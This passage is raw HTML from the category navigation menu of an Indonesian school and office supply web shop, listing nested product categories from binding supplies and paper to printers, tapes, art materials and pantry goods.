href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulissekolah.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulissekolah.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulissekolah.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulissekolah.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulissekolah.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulissekolah.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 